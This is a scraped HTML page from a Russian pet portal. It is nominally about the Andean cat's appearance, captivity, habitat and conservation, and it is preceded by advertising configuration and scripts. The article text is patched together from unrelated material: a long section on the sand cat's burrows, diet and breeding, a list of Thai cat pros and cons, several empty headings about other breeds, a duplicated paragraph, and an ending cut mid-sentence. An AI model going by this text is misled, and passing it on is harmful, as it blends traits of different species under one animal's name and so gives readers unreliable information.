})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-246469 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Внешность, характер и ареал обитания андской кошки</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-246469" class="post-246469 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Содержание андской кошки в неволе</h2><p>Для свободолюбивой андской кошки обитание в неволе не представляется возможным. Все попытки содержания её в зоопарках оканчивались печально — ни одно животное даже при наилучшем уходе не смогло выжить там дольше года. Для хищницы, привыкшей к огромным просторам и свежим ветрам, губителен затхлый воздух закрытых помещений.</p><p> <img decoding="async" src="/wp-content/uploads/0/b/6/0b613f5c1ebe47e5e4a7719a9afba94f.png" alt="" /></p><p>Неволя — это скорая гибель для андской кошки</p><p>Этот вид не содержится ни в одном из зоопарков мира. Нет сведений и о том, что андские кошки присутствуют в какой-либо из частных коллекций экзотических животных, несмотря на странную моду на домашние зоопарки и редких хищников. Легальное приобретение андских котят или взрослых особей невозможно — торговля представителями этого вида незаконна и влечёт за собой уголовную ответственность для продавца.</p><h3>Видео: андскую кошку возвращают в дикую природу</h3><p><iframe title="Боливия: редкую андскую кошку выпустили в дикую природу (новости)" width="736" height="414" src="https://www.youtube.com/embed/YrjGWVIo96g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Мы очень мало знаем о жизни андской кошки — уникальной хищницы, обитающей в труднодоступных горах Южной Америки. Это животное не способно выжить в неволе, свобода — его истинная стихия. Усилия многих энтузиастов во всём мире направлены на то, чтобы сохранить и исследовать этот замечательный вид, без которого дикая природа планеты стала бы однозначно беднее.</p><h2>Ареал обитания и роль в экосистеме</h2><h2>Описание породы</h2><h2>Описание животного</h2><h2>Как происходит размножение</h2><h2>Особенности поведения и среда обитания</h2><h2>Образ жизни, повадки барханного кота</h2><p>Образ жизни барханных котов преимущественно ночной. Жаркие дневные часы они проводят в неглубокой норе, вырытой где-нибудь под кустарником.</p><p>Песчаные кошки – превосходные землекопы. Этот талант им необходим для строительства и улучшения нор, а также для выкапывания грызунов из песка. Их когти не полностью втягиваются и не очень остры, ведь в пустыне мало возможностей заточить их.</p><p>Норы, обычно с одним входом,  имеют глубину около 1,5 м. Иногда коты используют норы, вырытые лисами, дикобразами или грызунами.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>При пересечении открытых пространств они держатся ближе к земле, крадучись на согнутых ногах. Поскольку горячий сухой воздух пустыни поглощает звук, большие уши необходимы, чтобы уловить слабые писки потенциальной жертвы.</p><p>С наступлением темноты коты занимают наблюдательную позицию у входа в свою нору. Прежде, чем отправиться на охоту, они некоторое время обозревают окрестности на предмет возможной опасности. Всю ночь они активны и могут удаляться от норы на 5-10 км.</p><h3>Рацион</h3><p>Известно, что в рацион барханного кота входят мелкие грызуны, такие как песчанки и тушканчики, а также насекомые, мелкие птицы и рептилии, в том числе ядовитые пустынные змеи.</p><p>Если зверь поймает больше, чем сможет съесть, то закапывает остатки на «черный день».</p><p>Влагу песчаный кот получает из пищи, но если представляется такая возможность, охотно пьет.</p><h3>Продолжение рода</h3><p>Песчаные кошки – животные одиночные, исключение составляет только брачный сезон. В это время они исполняют «брачную песнь», очень похожую на лай маленькой собачки. Громкий лай в сочетании с отличным слухом позволяет этим кошкам находить друг друга на больших расстояниях.</p><p>Другие звуки, которые издают песчаные кошки, включают мяуканье, рычание, шипение и мурлыканье, как у домашних кошек.</p><p>После 60-67-дневной беременности ежегодно в норе или среди камней самка рожает от 1 до 8 (обычно 3-4) котят. Вес новорожденных составляет 50-60 граммов. Через 2 недели у них открываются глаза, через 3-4 недели они впервые выходят из укрытия, а в возрасте 5 недель уже пробуют твердую пищу.</p><p>Самостоятельными они становятся в 3-4 месяца, а половой зрелости достигают примерно в 9 – 14 месяцев.</p><p>Продолжительность жизни диких песчаных кошек точно неизвестна, в неволе же они могут прожить до 18 лет.</p><h2>Рацион питания тайских кошек</h2><h2>Плюсы и минусы тайских кошек</h2><p><img decoding="async" src="/wp-content/uploads/d/b/7/db730a76d7d33db52955e0a167c355f9.jpeg" alt="" /></p><p>Данная порода имеет свои положительные и отрицательные качества.</p><p>К положительным качествам можно отнести следующие:</p><ul><li>Общительность. Тайцы очень общительны, любят проводить много времени со своим хозяином. Способны угадывать настроение хозяина, стараются утешить человека, если у того дурное настроение;</li><li>Преданность. Тайцы не объясняются хозяину в любви и не ласкаются у ног как многие кошки, однако, они очень привязываются к человеку;</li><li>Дружелюбие. Тайцы достаточно хорошо относятся ко всем членам семьи. К детям проявляют умеренную терпимость, хотя, если тайца начать тискать он может и укусить;</li><li>Высокий уровень интеллекта. Тайские котята очень послушны, хорошо поддаются дрессировке легко приучаются к лотку и когтеточке, могут выполнять некоторые простые команды;</li><li>Кошки данной породы отличные охотники и если кошечку выпустить в сад, она обязательно принесёт добычу с охоты;</li><li>Шерсть у животного короткая и её не надо постоянно вычёсывать и убирать.</li></ul><p>Минусов породы немного, но они всё же есть:</p><ul><li>Мстительность. Да тайцы не злые, но они достаточно мстительны и не терпят плохого, а тем более жестокого отношения к себе. Если котика обидеть он будет делать всё наперекор. Однако котики довольно отходчивы и долго не держат обид на хозяина. Для того, чтобы помириться с котиком его достаточно угостить любимым лакомством;</li><li>Упертость. Если котик чего-то хочет он обязательно добьётся своего, и заставит вас сделать так, как он хочет.</li></ul><h2>Рацион питания сиамских кошек</h2><h2>Охота дикого кота</h2><h2>Охрана популяции</h2><p>В 2002 году статус «Андской кошки» был переведен из категории «уязвимый» в категорию «исчезающих» в Красной Книге МСОП.</p><p>В связи с тем, что среда обитания распространилась по четырем странам, биологи попытались сотрудничать в усилиях по защите вида. Одной из сформированных групп был Комитет по сохранению Андских кошек, теперь известный как Союз Андских кошек.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='246490,246491,246492,246493,246494,246495,246496,246497,246498,246499'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-246469 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/f/e/3fe2e5b416ca6d1b72aa8677d97bc50a.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/3/f/e/3fe2e5b416ca6d1b72aa8677d97bc50a.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/f/e/3fe2e5b416ca6d1b72aa8677d97bc50a.jpg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/f/a/bfa21c2852dfc60622354e6bebed5b87.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/b/f/a/bfa21c2852dfc60622354e6bebed5b87.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/f/a/bfa21c2852dfc60622354e6bebed5b87.jpg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/6/d/46d1f35890a284b10af0f65fcab32b34.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/6/d/46d1f35890a284b10af0f65fcab32b34.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/6/d/46d1f35890a284b10af0f65fcab32b34.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/f/2/4f246cef9fb531393dccf2d0f3088ed7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/f/2/4f246cef9fb531393dccf2d0f3088ed7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/f/2/4f246cef9fb531393dccf2d0f3088ed7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/5/0/c5089ef744482989c41943e28a58eb05.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/5/0/c5089ef744482989c41943e28a58eb05.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/5/0/c5089ef744482989c41943e28a58eb05.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/8/5/48598d86cf97883feba8f244c9570c8e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/8/5/48598d86cf97883feba8f244c9570c8e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/8/5/48598d86cf97883feba8f244c9570c8e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/8/9/88974059ee7a34a8cebdca7323912258.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/8/9/88974059ee7a34a8cebdca7323912258.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/8/9/88974059ee7a34a8cebdca7323912258.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/c/5/5c5fe95ba43d2bea6842d40becc8c1fa.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/c/5/5c5fe95ba43d2bea6842d40becc8c1fa.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/c/5/5c5fe95ba43d2bea6842d40becc8c1fa.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/4/4/b44144f7f0312c6d1ec910635c5166fe.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/4/4/b44144f7f0312c6d1ec910635c5166fe.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/4/4/b44144f7f0312c6d1ec910635c5166fe.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/7/1/371cc6443104da684663c6c06b09b1a8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/7/1/371cc6443104da684663c6c06b09b1a8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/7/1/371cc6443104da684663c6c06b09b1a8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Внешность, характер и ареал обитания андской кошки" /></a></dt></dl></div></div><p>Также опасны неуместная скотоводческая и сельскохозяйственная практика, нерегулируемый туризм, вторичная добыча полезных ископаемых и воды, добыча нефти и газа.</p><p>Отдельный момент в сохранении вида в урегулировании конфликтов с мелким животноводством, в борьбе с недостаточным знанием вида членами местного сообщества, защита от собак, случайного попадания в капканы и ловушки.</p><p><img decoding="async" src="/wp-content/uploads/2/8/c/28caf6607aa63dcfd2518d087e042d63.jpeg" alt="" /></p><p> Особое внимание ученые направили на борьбу с религиозным использованием шкур Андских кошек и таксидермией, охотой на животных по традиционным верованиям и суевериям. В каждой стране также есть свои защищенные зоны, где охота на любых животных запрещена полностью</p><p>В каждой стране также есть свои защищенные зоны, где охота на любых животных запрещена полностью.</p><p>Натуралист Джим Сандерсон всё еще озабочен судьбой Андской кошки.</p><p><img decoding="async" src="/wp-content/uploads/d/2/d/d2da73d67f3bc19c4b452803b61d7310.jpeg" alt="" /></p><p>Его стараниями совместно с Констанцей Наполитано, Лилиан Вильяльба, Элисео Дельгадо и другими исследователями заключено соглашение об охране природы Союзом Андских кошек с некоммерческой организацией Fundación Biodiversitas и правительственным агентством CONAF, отвечающим за управление национальными парками и производственными лесами.</p><p>Вильяльба из Союза Андских кошек в период с 2001 по 2006 год проводила крупную исследовательскую программу, включая исследования по радиотелеметрии, в районе Хастор на юге Боливии.</p><h2>Образ жизни</h2><h2>Андские кошки в дикой природе</h2><p>Трудно представить менее комфортные условия жизни, чем те, которые избрали для себя андские кошки. Холодные голые скалы, почти полностью лишённые какой-либо растительности, а соответственно — и живности, годящейся для пропитания. Летом же эта местность превращается в раскалённую и засушливую каменистую пустыню. Но грозные и суровые Анды — родина андской кошки. Ей здесь хорошо и привычно; она хочет жить так, как хочет — лишь бы никто не мешал.</p><p><img decoding="async" src="/wp-content/uploads/9/a/0/9a0678ab4036dc4d0b1646841514e40e.png" alt="" /></p><p>Андская кошка — независимый и свободный дикий зверь</p><h3>Места обитания</h3><p>Ареал обитания андской кошки невелик. Он ограничивается гористой территорией на западном побережье Южной Америки 